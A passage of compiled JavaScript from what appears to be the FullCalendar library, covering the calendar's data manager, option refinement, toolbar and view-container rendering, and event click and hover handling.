            return { year: 'numeric' };
        }
        else if (currentRangeUnit === 'month') {
            return { year: 'numeric', month: 'long' }; // like "September 2014"
        }
        else {
            var days = diffWholeDays(dateProfile.currentRange.start, dateProfile.currentRange.end);
            if (days !== null && days > 1) {
                // multi-day range. shorter, like "Sep 9 - 10 2014"
                return { year: 'numeric', month: 'short', day: 'numeric' };
            }
            else {
                // one day. longer, like "September 9 2014"
                return { year: 'numeric', month: 'long', day: 'numeric' };
            }
        }
    }

    // in future refactor, do the redux-style function(state=initial) for initial-state
    // also, whatever is happening in constructor, have it happen in action queue too
    var CalendarDataManager = /** @class */ (function () {
        function CalendarDataManager(props) {
            var _this = this;
            this.computeOptionsData = memoize(this._computeOptionsData);
            this.computeCurrentViewData = memoize(this._computeCurrentViewData);
            this.organizeRawLocales = memoize(organizeRawLocales);
            this.buildLocale = memoize(buildLocale);
            this.buildPluginHooks = buildBuildPluginHooks();
            this.buildDateEnv = memoize(buildDateEnv$1);
            this.buildTheme = memoize(buildTheme);
            this.parseToolbars = memoize(parseToolbars);
            this.buildViewSpecs = memoize(buildViewSpecs);
            this.buildDateProfileGenerator = memoizeObjArg(buildDateProfileGenerator);
            this.buildViewApi = memoize(buildViewApi);
            this.buildViewUiProps = memoizeObjArg(buildViewUiProps);
            this.buildEventUiBySource = memoize(buildEventUiBySource, isPropsEqual);
            this.buildEventUiBases = memoize(buildEventUiBases);
            this.parseContextBusinessHours = memoizeObjArg(parseContextBusinessHours);
            this.buildTitle = memoize(buildTitle);
            this.emitter = new Emitter();
            this.actionRunner = new TaskRunner(this._handleAction.bind(this), this.updateData.bind(this));
            this.currentCalendarOptionsInput = {};
            this.currentCalendarOptionsRefined = {};
            this.currentViewOptionsInput = {};
            this.currentViewOptionsRefined = {};
            this.currentCalendarOptionsRefiners = {};
            this.getCurrentData = function () {
                return _this.data;
            };
            this.dispatch = function (action) {
                _this.actionRunner.request(action); // protects against recursive calls to _handleAction
            };
            this.props = props;
            this.actionRunner.pause();
            var dynamicOptionOverrides = {};
            var optionsData = this.computeOptionsData(props.optionOverrides, dynamicOptionOverrides, props.calendarApi);
            var currentViewType = optionsData.calendarOptions.initialView || optionsData.pluginHooks.initialView;
            var currentViewData = this.computeCurrentViewData(currentViewType, optionsData, props.optionOverrides, dynamicOptionOverrides);
            // wire things up
            // TODO: not DRY
            props.calendarApi.currentDataManager = this;
            this.emitter.setThisContext(props.calendarApi);
            this.emitter.setOptions(currentViewData.options);
            var currentDate = getInitialDate(optionsData.calendarOptions, optionsData.dateEnv);
            var dateProfile = currentViewData.dateProfileGenerator.build(currentDate);
            if (!rangeContainsMarker(dateProfile.activeRange, currentDate)) {
                currentDate = dateProfile.currentRange.start;
            }
            var calendarContext = {
                dateEnv: optionsData.dateEnv,
                options: optionsData.calendarOptions,
                pluginHooks: optionsData.pluginHooks,
                calendarApi: props.calendarApi,
                dispatch: this.dispatch,
                emitter: this.emitter,
                getCurrentData: this.getCurrentData
            };
            // needs to be after setThisContext
            for (var _i = 0, _a = optionsData.pluginHooks.contextInit; _i < _a.length; _i++) {
                var callback = _a[_i];
                callback(calendarContext);
            }
            // NOT DRY
            var eventSources = initEventSources(optionsData.calendarOptions, dateProfile, calendarContext);
            var initialState = {
                dynamicOptionOverrides: dynamicOptionOverrides,
                currentViewType: currentViewType,
                currentDate: currentDate,
                dateProfile: dateProfile,
                businessHours: this.parseContextBusinessHours(calendarContext),
                eventSources: eventSources,
                eventUiBases: {},
                loadingLevel: computeEventSourceLoadingLevel(eventSources),
                eventStore: createEmptyEventStore(),
                renderableEventStore: createEmptyEventStore(),
                dateSelection: null,
                eventSelection: '',
                eventDrag: null,
                eventResize: null,
                selectionConfig: this.buildViewUiProps(calendarContext).selectionConfig
            };
            var contextAndState = __assign(__assign({}, calendarContext), initialState);
            for (var _b = 0, _c = optionsData.pluginHooks.reducers; _b < _c.length; _b++) {
                var reducer = _c[_b];
                __assign(initialState, reducer(null, null, contextAndState));
            }
            if (initialState.loadingLevel) {
                this.emitter.trigger('loading', true); // NOT DRY
            }
            this.state = initialState;
            this.updateData();
            this.actionRunner.resume();
        }
        CalendarDataManager.prototype.resetOptions = function (optionOverrides, append) {
            var props = this.props;
            props.optionOverrides = append
                ? __assign(__assign({}, props.optionOverrides), optionOverrides) : optionOverrides;
            this.actionRunner.request({
                type: 'NOTHING'
            });
        };
        CalendarDataManager.prototype._handleAction = function (action) {
            var _a = this, props = _a.props, state = _a.state, emitter = _a.emitter;
            var dynamicOptionOverrides = reduceDynamicOptionOverrides(state.dynamicOptionOverrides, action);
            var optionsData = this.computeOptionsData(props.optionOverrides, dynamicOptionOverrides, props.calendarApi);
            var currentViewType = reduceViewType(state.currentViewType, action);
            var currentViewData = this.computeCurrentViewData(currentViewType, optionsData, props.optionOverrides, dynamicOptionOverrides);
            // wire things up
            // TODO: not DRY
            props.calendarApi.currentDataManager = this;
            emitter.setThisContext(props.calendarApi);
            emitter.setOptions(currentViewData.options);
            var calendarContext = {
                dateEnv: optionsData.dateEnv,
                options: optionsData.calendarOptions,
                pluginHooks: optionsData.pluginHooks,
                calendarApi: props.calendarApi,
                dispatch: this.dispatch,
                emitter: emitter,
                getCurrentData: this.getCurrentData
            };
            var currentDate = state.currentDate;
            var dateProfile = state.dateProfile;
            if (this.data && this.data.dateProfileGenerator !== currentViewData.dateProfileGenerator) { // hack
                dateProfile = currentViewData.dateProfileGenerator.build(currentDate);
            }
            currentDate = reduceCurrentDate(currentDate, action);
            dateProfile = reduceDateProfile(dateProfile, action, currentDate, currentViewData.dateProfileGenerator);
            if (!rangeContainsMarker(dateProfile.currentRange, currentDate)) {
                currentDate = dateProfile.currentRange.start;
            }
            var eventSources = reduceEventSources(state.eventSources, action, dateProfile, calendarContext);
            var eventSourceLoadingLevel = computeEventSourceLoadingLevel(eventSources);
            var eventStore = reduceEventStore(state.eventStore, action, eventSources, dateProfile, calendarContext);
            var renderableEventStore = (eventSourceLoadingLevel && !currentViewData.options.progressiveEventRendering) ?
                (state.renderableEventStore || eventStore) : // try from previous state
                eventStore;
            var _b = this.buildViewUiProps(calendarContext), eventUiSingleBase = _b.eventUiSingleBase, selectionConfig = _b.selectionConfig; // will memoize obj
            var eventUiBySource = this.buildEventUiBySource(eventSources);
            var eventUiBases = this.buildEventUiBases(renderableEventStore.defs, eventUiSingleBase, eventUiBySource);
            var prevLoadingLevel = state.loadingLevel || 0;
            var loadingLevel = eventSourceLoadingLevel;
            var newState = {
                dynamicOptionOverrides: dynamicOptionOverrides,
                currentViewType: currentViewType,
                currentDate: currentDate,
                dateProfile: dateProfile,
                eventSources: eventSources,
                eventStore: eventStore,
                renderableEventStore: renderableEventStore,
                selectionConfig: selectionConfig,
                eventUiBases: eventUiBases,
                loadingLevel: loadingLevel,
                businessHours: this.parseContextBusinessHours(calendarContext),
                dateSelection: reduceDateSelection(state.dateSelection, action),
                eventSelection: reduceSelectedEvent(state.eventSelection, action),
                eventDrag: reduceEventDrag(state.eventDrag, action),
                eventResize: reduceEventResize(state.eventResize, action)
            };
            var contextAndState = __assign(__assign({}, calendarContext), newState);
            for (var _i = 0, _c = optionsData.pluginHooks.reducers; _i < _c.length; _i++) {
                var reducer = _c[_i];
                __assign(newState, reducer(state, action, contextAndState)); // give the OLD state, for old value
            }
            // TODO: use propSetHandlers in plugin system
            if (!prevLoadingLevel && loadingLevel) {
                emitter.trigger('loading', true);
            }
            else if (prevLoadingLevel && !loadingLevel) {
                emitter.trigger('loading', false);
            }
            this.state = newState;
            if (props.onAction) {
                props.onAction(action);
            }
        };
        CalendarDataManager.prototype.updateData = function () {
            var _a = this, props = _a.props, state = _a.state;
            var oldData = this.data;
            var optionsData = this.computeOptionsData(props.optionOverrides, state.dynamicOptionOverrides, props.calendarApi);
            var currentViewData = this.computeCurrentViewData(state.currentViewType, optionsData, props.optionOverrides, state.dynamicOptionOverrides);
            var data = this.data = __assign(__assign(__assign({ viewTitle: this.buildTitle(state.dateProfile, currentViewData.options, optionsData.dateEnv), calendarApi: props.calendarApi, dispatch: this.dispatch, emitter: this.emitter, getCurrentData: this.getCurrentData }, optionsData), currentViewData), state);
            var changeHandlers = optionsData.pluginHooks.optionChangeHandlers;
            var oldCalendarOptions = oldData && oldData.calendarOptions;
            var newCalendarOptions = optionsData.calendarOptions;
            if (oldCalendarOptions && oldCalendarOptions !== newCalendarOptions) {
                if (oldCalendarOptions.timeZone !== newCalendarOptions.timeZone) {
                    // hack
                    state.eventSources = data.eventSources = reduceEventSourcesNewTimeZone(data.eventSources, state.dateProfile, data);
                    state.eventStore = data.eventStore = rezoneEventStoreDates(data.eventStore, oldData.dateEnv, data.dateEnv);
                }
                for (var optionName in changeHandlers) {
                    if (oldCalendarOptions[optionName] !== newCalendarOptions[optionName]) {
                        changeHandlers[optionName](newCalendarOptions[optionName], data);
                    }
                }
            }
            if (props.onData) {
                props.onData(data);
            }
        };
        CalendarDataManager.prototype._computeOptionsData = function (optionOverrides, dynamicOptionOverrides, calendarApi) {
            // TODO: blacklist options that are handled by optionChangeHandlers
            var _a = this.processRawCalendarOptions(optionOverrides, dynamicOptionOverrides), refinedOptions = _a.refinedOptions, pluginHooks = _a.pluginHooks, localeDefaults = _a.localeDefaults, availableLocaleData = _a.availableLocaleData, extra = _a.extra;
            warnUnknownOptions(extra);
            var dateEnv = this.buildDateEnv(refinedOptions.timeZone, refinedOptions.locale, refinedOptions.weekNumberCalculation, refinedOptions.firstDay, refinedOptions.weekText, pluginHooks, availableLocaleData, refinedOptions.defaultRangeSeparator);
            var viewSpecs = this.buildViewSpecs(pluginHooks.views, optionOverrides, dynamicOptionOverrides, localeDefaults);
            var theme = this.buildTheme(refinedOptions, pluginHooks);
            var toolbarConfig = this.parseToolbars(refinedOptions, optionOverrides, theme, viewSpecs, calendarApi);
            return {
                calendarOptions: refinedOptions,
                pluginHooks: pluginHooks,
                dateEnv: dateEnv,
                viewSpecs: viewSpecs,
                theme: theme,
                toolbarConfig: toolbarConfig,
                localeDefaults: localeDefaults,
                availableRawLocales: availableLocaleData.map
            };
        };
        // always called from behind a memoizer
        CalendarDataManager.prototype.processRawCalendarOptions = function (optionOverrides, dynamicOptionOverrides) {
            var _a = mergeRawOptions([
                BASE_OPTION_DEFAULTS,
                optionOverrides,
                dynamicOptionOverrides
            ]), locales = _a.locales, locale = _a.locale;
            var availableLocaleData = this.organizeRawLocales(locales);
            var availableRawLocales = availableLocaleData.map;
            var localeDefaults = this.buildLocale(locale || availableLocaleData.defaultCode, availableRawLocales).options;
            var pluginHooks = this.buildPluginHooks(optionOverrides.plugins || [], globalPlugins);
            var refiners = this.currentCalendarOptionsRefiners = __assign(__assign(__assign(__assign(__assign({}, BASE_OPTION_REFINERS), CALENDAR_LISTENER_REFINERS), CALENDAR_OPTION_REFINERS), pluginHooks.listenerRefiners), pluginHooks.optionRefiners);
            var extra = {};
            var raw = mergeRawOptions([
                BASE_OPTION_DEFAULTS,
                localeDefaults,
                optionOverrides,
                dynamicOptionOverrides
            ]);
            var refined = {};
            var currentRaw = this.currentCalendarOptionsInput;
            var currentRefined = this.currentCalendarOptionsRefined;
            var anyChanges = false;
            for (var optionName in raw) {
                if (optionName !== 'plugins') { // because plugins is special-cased
                    if (raw[optionName] === currentRaw[optionName] ||
                        (COMPLEX_OPTION_COMPARATORS[optionName] && (optionName in currentRaw) && COMPLEX_OPTION_COMPARATORS[optionName](currentRaw[optionName], raw[optionName]))) {
                        refined[optionName] = currentRefined[optionName];
                    }
                    else if (refiners[optionName]) {
                        refined[optionName] = refiners[optionName](raw[optionName]);
                        anyChanges = true;
                    }
                    else {
                        extra[optionName] = currentRaw[optionName];
                    }
                }
            }
            if (anyChanges) {
                this.currentCalendarOptionsInput = raw;
                this.currentCalendarOptionsRefined = refined;
            }
            return {
                rawOptions: this.currentCalendarOptionsInput,
                refinedOptions: this.currentCalendarOptionsRefined,
                pluginHooks: pluginHooks,
                availableLocaleData: availableLocaleData,
                localeDefaults: localeDefaults,
                extra: extra
            };
        };
        CalendarDataManager.prototype._computeCurrentViewData = function (viewType, optionsData, optionOverrides, dynamicOptionOverrides) {
            var viewSpec = optionsData.viewSpecs[viewType];
            if (!viewSpec) {
                throw new Error("viewType \"" + viewType + "\" is not available. Please make sure you've loaded all neccessary plugins");
            }
            var _a = this.processRawViewOptions(viewSpec, optionsData.pluginHooks, optionsData.localeDefaults, optionOverrides, dynamicOptionOverrides), refinedOptions = _a.refinedOptions, extra = _a.extra;
            warnUnknownOptions(extra);
            var dateProfileGenerator = this.buildDateProfileGenerator({
                dateProfileGeneratorClass: viewSpec.optionDefaults.dateProfileGeneratorClass,
                duration: viewSpec.duration,
                durationUnit: viewSpec.durationUnit,
                usesMinMaxTime: viewSpec.optionDefaults.usesMinMaxTime,
                dateEnv: optionsData.dateEnv,
                calendarApi: this.props.calendarApi,
                slotMinTime: refinedOptions.slotMinTime,
                slotMaxTime: refinedOptions.slotMaxTime,
                showNonCurrentDates: refinedOptions.showNonCurrentDates,
                dayCount: refinedOptions.dayCount,
                dateAlignment: refinedOptions.dateAlignment,
                dateIncrement: refinedOptions.dateIncrement,
                hiddenDays: refinedOptions.hiddenDays,
                weekends: refinedOptions.weekends,
                nowInput: refinedOptions.now,
                validRangeInput: refinedOptions.validRange,
                visibleRangeInput: refinedOptions.visibleRange,
                monthMode: refinedOptions.monthMode,
                fixedWeekCount: refinedOptions.fixedWeekCount
            });
            var viewApi = this.buildViewApi(viewType, this.getCurrentData, optionsData.dateEnv);
            return { viewSpec: viewSpec, options: refinedOptions, dateProfileGenerator: dateProfileGenerator, viewApi: viewApi };
        };
        CalendarDataManager.prototype.processRawViewOptions = function (viewSpec, pluginHooks, localeDefaults, optionOverrides, dynamicOptionOverrides) {
            var raw = mergeRawOptions([
                BASE_OPTION_DEFAULTS,
                viewSpec.optionDefaults,
                localeDefaults,
                optionOverrides,
                viewSpec.optionOverrides,
                dynamicOptionOverrides
            ]);
            var refiners = __assign(__assign(__assign(__assign(__assign(__assign({}, BASE_OPTION_REFINERS), CALENDAR_LISTENER_REFINERS), CALENDAR_OPTION_REFINERS), VIEW_OPTION_REFINERS), pluginHooks.listenerRefiners), pluginHooks.optionRefiners);
            var refined = {};
            var currentRaw = this.currentViewOptionsInput;
            var currentRefined = this.currentViewOptionsRefined;
            var anyChanges = false;
            var extra = {};
            for (var optionName in raw) {
                if (raw[optionName] === currentRaw[optionName]) {
                    refined[optionName] = currentRefined[optionName];
                }
                else {
                    if (raw[optionName] === this.currentCalendarOptionsInput[optionName]) {
                        if (optionName in this.currentCalendarOptionsRefined) { // might be an "extra" prop
                            refined[optionName] = this.currentCalendarOptionsRefined[optionName];
                        }
                    }
                    else if (refiners[optionName]) {
                        refined[optionName] = refiners[optionName](raw[optionName]);
                    }
                    else {
                        extra[optionName] = raw[optionName];
                    }
                    anyChanges = true;
                }
            }
            if (anyChanges) {
                this.currentViewOptionsInput = raw;
                this.currentViewOptionsRefined = refined;
            }
            return {
                rawOptions: this.currentViewOptionsInput,
                refinedOptions: this.currentViewOptionsRefined,
                extra: extra
            };
        };
        return CalendarDataManager;
    }());
    function buildDateEnv$1(timeZone, explicitLocale, weekNumberCalculation, firstDay, weekText, pluginHooks, availableLocaleData, defaultSeparator) {
        var locale = buildLocale(explicitLocale || availableLocaleData.defaultCode, availableLocaleData.map);
        return new DateEnv({
            calendarSystem: 'gregory',
            timeZone: timeZone,
            namedTimeZoneImpl: pluginHooks.namedTimeZonedImpl,
            locale: locale,
            weekNumberCalculation: weekNumberCalculation,
            firstDay: firstDay,
            weekText: weekText,
            cmdFormatter: pluginHooks.cmdFormatter,
            defaultSeparator: defaultSeparator
        });
    }
    function buildTheme(options, pluginHooks) {
        var ThemeClass = pluginHooks.themeClasses[options.themeSystem] || StandardTheme;
        return new ThemeClass(options);
    }
    function buildDateProfileGenerator(props) {
        var DateProfileGeneratorClass = props.dateProfileGeneratorClass || DateProfileGenerator;
        return new DateProfileGeneratorClass(props);
    }
    function buildViewApi(type, getCurrentData, dateEnv) {
        return new ViewApi(type, getCurrentData, dateEnv);
    }
    function buildEventUiBySource(eventSources) {
        return mapHash(eventSources, function (eventSource) {
            return eventSource.ui;
        });
    }
    function buildEventUiBases(eventDefs, eventUiSingleBase, eventUiBySource) {
        var eventUiBases = { '': eventUiSingleBase };
        for (var defId in eventDefs) {
            var def = eventDefs[defId];
            if (def.sourceId && eventUiBySource[def.sourceId]) {
                eventUiBases[defId] = eventUiBySource[def.sourceId];
            }
        }
        return eventUiBases;
    }
    function buildViewUiProps(calendarContext) {
        var options = calendarContext.options;
        return {
            eventUiSingleBase: createEventUi({
                display: options.eventDisplay,
                editable: options.editable,
                startEditable: options.eventStartEditable,
                durationEditable: options.eventDurationEditable,
                constraint: options.eventConstraint,
                overlap: typeof options.eventOverlap === 'boolean' ? options.eventOverlap : undefined,
                allow: options.eventAllow,
                backgroundColor: options.eventBackgroundColor,
                borderColor: options.eventBorderColor,
                textColor: options.eventTextColor,
                color: options.eventColor
                // classNames: options.eventClassNames // render hook will handle this
            }, calendarContext),
            selectionConfig: createEventUi({
                constraint: options.selectConstraint,
                overlap: typeof options.selectOverlap === 'boolean' ? options.selectOverlap : undefined,
                allow: options.selectAllow
            }, calendarContext)
        };
    }
    function parseContextBusinessHours(calendarContext) {
        return parseBusinessHours(calendarContext.options.businessHours, calendarContext);
    }
    function warnUnknownOptions(options, viewName) {
        for (var optionName in options) {
            console.warn("Unknown option '" + optionName + "'" +
                (viewName ? " for view '" + viewName + "'" : ''));
        }
    }

    // TODO: move this to react plugin?
    var CalendarDataProvider = /** @class */ (function (_super) {
        __extends(CalendarDataProvider, _super);
        function CalendarDataProvider(props) {
            var _this = _super.call(this, props) || this;
            _this.handleData = function (data) {
                if (!_this.dataManager) { // still within initial run, before assignment in constructor
                    // eslint-disable-next-line react/no-direct-mutation-state
                    _this.state = data; // can't use setState yet
                }
                else {
                    _this.setState(data);
                }
            };
            _this.dataManager = new CalendarDataManager({
                optionOverrides: props.optionOverrides,
                calendarApi: props.calendarApi,
                onData: _this.handleData
            });
            return _this;
        }
        CalendarDataProvider.prototype.render = function () {
            return this.props.children(this.state);
        };
        CalendarDataProvider.prototype.componentDidUpdate = function (prevProps) {
            var newOptionOverrides = this.props.optionOverrides;
            if (newOptionOverrides !== prevProps.optionOverrides) { // prevent recursive handleData
                this.dataManager.resetOptions(newOptionOverrides);
            }
        };
        return CalendarDataProvider;
    }(Component));

    // HELPERS
    /*
    if nextDayThreshold is specified, slicing is done in an all-day fashion.
    you can get nextDayThreshold from context.nextDayThreshold
    */
    function sliceEvents(props, allDay) {
        return sliceEventStore(props.eventStore, props.eventUiBases, props.dateProfile.activeRange, allDay ? props.nextDayThreshold : null).fg;
    }

    var NamedTimeZoneImpl = /** @class */ (function () {
        function NamedTimeZoneImpl(timeZoneName) {
            this.timeZoneName = timeZoneName;
        }
        return NamedTimeZoneImpl;
    }());

    var Interaction = /** @class */ (function () {
        function Interaction(settings) {
            this.component = settings.component;
        }
        Interaction.prototype.destroy = function () {
        };
        return Interaction;
    }());
    function parseInteractionSettings(component, input) {
        return {
            component: component,
            el: input.el,
            useEventCenter: input.useEventCenter != null ? input.useEventCenter : true
        };
    }
    function interactionSettingsToStore(settings) {
        var _a;
        return _a = {},
            _a[settings.component.uid] = settings,
            _a;
    }
    // global state
    var interactionSettingsStore = {};

    /*
    An abstraction for a dragging interaction originating on an event.
    Does higher-level things than PointerDragger, such as possibly:
    - a "mirror" that moves with the pointer
    - a minimum number of pixels or other criteria for a true drag to begin

    subclasses must emit:
    - pointerdown
    - dragstart
    - dragmove
    - pointerup
    - dragend
    */
    var ElementDragging = /** @class */ (function () {
        function ElementDragging(el, selector) {
            this.emitter = new Emitter();
        }
        ElementDragging.prototype.destroy = function () {
        };
        ElementDragging.prototype.setMirrorIsVisible = function (bool) {
            // optional if subclass doesn't want to support a mirror
        };
        ElementDragging.prototype.setMirrorNeedsRevert = function (bool) {
            // optional if subclass doesn't want to support a mirror
        };
        ElementDragging.prototype.setAutoScrollEnabled = function (bool) {
            // optional
        };
        return ElementDragging;
    }());

    // TODO: get rid of this in favor of options system,
    // tho it's really easy to access this globally rather than pass thru options.
    var config = {};

    /*
    Information about what will happen when an external element is dragged-and-dropped
    onto a calendar. Contains information for creating an event.
    */
    var DRAG_META_REFINERS = {
        startTime: createDuration,
        duration: createDuration,
        create: Boolean,
        sourceId: String
    };
    function parseDragMeta(raw) {
        var _a = refineProps(raw, DRAG_META_REFINERS), refined = _a.refined, extra = _a.extra;
        return {
            startTime: refined.startTime || null,
            duration: refined.duration || null,
            create: refined.create != null ? refined.create : true,
            sourceId: refined.sourceId,
            leftoverProps: extra
        };
    }

    var Toolbar = /** @class */ (function (_super) {
        __extends(Toolbar, _super);
        function Toolbar() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        Toolbar.prototype.render = function () {
            var _a = this.props, model = _a.model, extraClassName = _a.extraClassName;
            var forceLtr = false;
            var startContent, endContent;
            var centerContent = model.center;
            if (model.left) {
                forceLtr = true;
                startContent = model.left;
            }
            else {
                startContent = model.start;
            }
            if (model.right) {
                forceLtr = true;
                endContent = model.right;
            }
            else {
                endContent = model.end;
            }
            var classNames = [
                extraClassName || '',
                'fc-toolbar',
                forceLtr ? 'fc-toolbar-ltr' : ''
            ];
            return (createElement("div", { className: classNames.join(' ') },
                this.renderSection('start', startContent || []),
                this.renderSection('center', centerContent || []),
                this.renderSection('end', endContent || [])));
        };
        Toolbar.prototype.renderSection = function (key, widgetGroups) {
            var props = this.props;
            return (createElement(ToolbarSection, { key: key, widgetGroups: widgetGroups, title: props.title, activeButton: props.activeButton, isTodayEnabled: props.isTodayEnabled, isPrevEnabled: props.isPrevEnabled, isNextEnabled: props.isNextEnabled }));
        };
        return Toolbar;
    }(BaseComponent));
    var ToolbarSection = /** @class */ (function (_super) {
        __extends(ToolbarSection, _super);
        function ToolbarSection() {
            return _super !== null && _super.apply(this, arguments) || this;
        }
        ToolbarSection.prototype.render = function () {
            var _this = this;
            var children = this.props.widgetGroups.map(function (widgetGroup) { return _this.renderWidgetGroup(widgetGroup); });
            return createElement.apply(void 0, __spreadArrays(['div', { className: 'fc-toolbar-chunk' }], children));
        };
        ToolbarSection.prototype.renderWidgetGroup = function (widgetGroup) {
            var props = this.props;
            var theme = this.context.theme;
            var children = [];
            var isOnlyButtons = true;
            for (var _i = 0, widgetGroup_1 = widgetGroup; _i < widgetGroup_1.length; _i++) {
                var widget = widgetGroup_1[_i];
                var buttonName = widget.buttonName, buttonClick = widget.buttonClick, buttonText = widget.buttonText, buttonIcon = widget.buttonIcon;
                if (buttonName === 'title') {
                    isOnlyButtons = false;
                    children.push(createElement("h2", { className: 'fc-toolbar-title' }, props.title));
                }
                else {
                    var ariaAttrs = buttonIcon ? { 'aria-label': buttonName } : {};
                    var buttonClasses = ['fc-' + buttonName + '-button', theme.getClass('button')];
                    if (buttonName === props.activeButton) {
                        buttonClasses.push(theme.getClass('buttonActive'));
                    }
                    var isDisabled = (!props.isTodayEnabled && buttonName === 'today') ||
                        (!props.isPrevEnabled && buttonName === 'prev') ||
                        (!props.isNextEnabled && buttonName === 'next');
                    children.push(createElement("button", __assign({ disabled: isDisabled, className: buttonClasses.join(' '), onClick: buttonClick, type: 'button' }, ariaAttrs), buttonText || (buttonIcon ? createElement("span", { className: buttonIcon }) : '')));
                }
            }
            if (children.length > 1) {
                var groupClassName = (isOnlyButtons && theme.getClass('buttonGroup')) || '';
                return createElement.apply(void 0, __spreadArrays(['div', { className: groupClassName }], children));
            }
            else {
                return children[0];
            }
        };
        return ToolbarSection;
    }(BaseComponent));

    // TODO: do function component?
    var ViewContainer = /** @class */ (function (_super) {
        __extends(ViewContainer, _super);
        function ViewContainer() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.state = {
                availableWidth: null
            };
            _this.handleEl = function (el) {
                _this.el = el;
                setRef(_this.props.elRef, el);
                _this.updateAvailableWidth();
            };
            _this.handleResize = function () {
                _this.updateAvailableWidth();
            };
            return _this;
        }
        ViewContainer.prototype.render = function () {
            var _a = this, props = _a.props, state = _a.state;
            var aspectRatio = props.aspectRatio;
            var classNames = [
                'fc-view-harness',
                (aspectRatio || props.liquid || props.height)
                    ? 'fc-view-harness-active' // harness controls the height
                    : 'fc-view-harness-passive' // let the view do the height
            ];
            var height = '';
            var paddingBottom = '';
            if (aspectRatio) {
                if (state.availableWidth !== null) {
                    height = state.availableWidth / aspectRatio;
                }
                else {
                    // while waiting to know availableWidth, we can't set height to *zero*
                    // because will cause lots of unnecessary scrollbars within scrollgrid.
                    // BETTER: don't start rendering ANYTHING yet until we know container width
                    // NOTE: why not always use paddingBottom? Causes height oscillation (issue 5606)
                    paddingBottom = (1 / aspectRatio) * 100 + '%';
                }
            }
            else {
                height = props.height || '';
            }
            return (createElement("div", { ref: this.handleEl, onClick: props.onClick, className: classNames.join(' '), style: { height: height, paddingBottom: paddingBottom } }, props.children));
        };
        ViewContainer.prototype.componentDidMount = function () {
            this.context.addResizeHandler(this.handleResize);
        };
        ViewContainer.prototype.componentWillUnmount = function () {
            this.context.removeResizeHandler(this.handleResize);
        };
        ViewContainer.prototype.updateAvailableWidth = function () {
            if (this.el && // needed. but why?
                this.props.aspectRatio // aspectRatio is the only height setting that needs availableWidth
            ) {
                this.setState({ availableWidth: this.el.offsetWidth });
            }
        };
        return ViewContainer;
    }(BaseComponent));

    /*
    Detects when the user clicks on an event within a DateComponent
    */
    var EventClicking = /** @class */ (function (_super) {
        __extends(EventClicking, _super);
        function EventClicking(settings) {
            var _this = _super.call(this, settings) || this;
            _this.handleSegClick = function (ev, segEl) {
                var component = _this.component;
                var context = component.context;
                var seg = getElSeg(segEl);
                if (seg && // might be the <div> surrounding the more link
                    component.isValidSegDownEl(ev.target)) {
                    // our way to simulate a link click for elements that can't be <a> tags
                    // grab before trigger fired in case trigger trashes DOM thru rerendering
                    var hasUrlContainer = elementClosest(ev.target, '.fc-event-forced-url');
                    var url = hasUrlContainer ? hasUrlContainer.querySelector('a[href]').href : '';
                    context.emitter.trigger('eventClick', {
                        el: segEl,
                        event: new EventApi(component.context, seg.eventRange.def, seg.eventRange.instance),
                        jsEvent: ev,
                        view: context.viewApi
                    });
                    if (url && !ev.defaultPrevented) {
                        window.location.href = url;
                    }
                }
            };
            _this.destroy = listenBySelector(settings.el, 'click', '.fc-event', // on both fg and bg events
            _this.handleSegClick);
            return _this;
        }
        return EventClicking;
    }(Interaction));

    /*
    Triggers events and adds/removes core classNames when the user's pointer
    enters/leaves event-elements of a component.
    */
    var EventHovering = /** @class */ (function (_super) {
        __extends(EventHovering, _super);
        function EventHovering(settings) {
            var _this = _super.call(this, settings) || this;
            // for simulating an eventMouseLeave when the event el is destroyed while mouse is over it
            _this.handleEventElRemove = function (el) {
                if (el === _this.currentSegEl) {
                    _this.handleSegLeave(null, _this.currentSegEl);
                }
            };
            _this.handleSegEnter = function (ev, segEl) {
                if (getElSeg(segEl)) { // TODO: better way to make sure not hovering over more+ link or its wrapper
                    _this.currentSegEl = segEl;
                    _this.triggerEvent('eventMouseEnter', ev, segEl);
                }
            };
            _this.handleSegLeave = function (ev, segEl) {
                if (_this.currentSegEl) {
                    _this.currentSegEl = null;
                    _this.triggerEvent('eventMouseLeave', ev, segEl);
                }
            };
            _this.removeHoverListeners = listenToHoverBySelector(settings.el, '.fc-event', // on both fg and bg events
            _this.handleSegEnter, _this.handleSegLeave);
            return _this;
        }
        EventHovering.prototype.destroy = function () {
            this.removeHoverListeners();
        };
        EventHovering.prototype.triggerEvent = function (publicEvName, ev, segEl) {
            var component = this.component;
            var context = component.context;
            var seg = getElSeg(segEl);
            if (!ev || component.isValidSegDownEl(ev.target)) {
                context.emitter.trigger(publicEvName, {
                    el: segEl,
                    event: new EventApi(context, seg.eventRange.def, seg.eventRange.instance),
                    jsEvent: ev,
                    view: context.viewApi
                });
            }
        };
        return EventHovering;
    }(Interaction));

    var CalendarContent = /** @class */ (function (_super) {
        __extends(CalendarContent, _super);
        function CalendarContent() {
            var _this = _super !== null && _super.apply(this, arguments) || this;
            _this.buildViewContext = memoize(buildViewContext);
            _this.buildViewPropTransformers = memoize(buildViewPropTransformers);
            _this.buildToolbarProps = memoize(buildToolbarProps);
            _this.handleNavLinkClick = buildDelegationHandler('a[data-navlink]', _this._handleNavLinkClick.bind(_this));
            _this.headerRef = createRef();
            _this.footerRef = createRef();
            _this.interactionsStore = {};
            // Component Registration
            // -----------------------------------------------------------------------------------------------------------------
            _this.registerInteractiveComponent = function (component, settingsInput) {
                var settings = parseInteractionSettings(component, settingsInput);
                var DEFAULT_INTERACTIONS = [
                    EventClicking,
                    EventHovering
                ];
                var interactionClasses = DEFAULT_INTERACTIONS.concat(_this.props.pluginHooks.componentInteractions);
                var interactions = interactionClasses.map(function (interactionClass) {
                    return new interactionClass(settings);
                });
                _this.interactionsStore[component.uid] = interactions;
                interactionSettingsStore[component.uid] = settings;
            };
            _this.unregisterInteractiveComponent = function (component) {
                for (var _i = 0, _a = _this.interactionsStore[component.uid]; _i < _a.length; _i++) {
                    var listener = _a[_i];
                    listener.destroy();
                }
                delete _this.interactionsStore[component.uid];
                delete interactionSettingsStore[component.uid];
            };
            // Resizing
            // -----------------------------------------------------------------------------------------------------------------
            _this.resizeRunner = new DelayedRunner(function () {
                _this.props.emitter.trigger('_resize', true); // should window resizes be considered "forced" ?
                _this.props.emitter.trigger('windowResize', { view: _this.props.viewApi });
            });
            _this.handleWindowResize = function (ev) {
                var options = _this.props.options;
                if (options.handleWindowResize &&
                    ev.target === window // avoid jqui events
                ) {
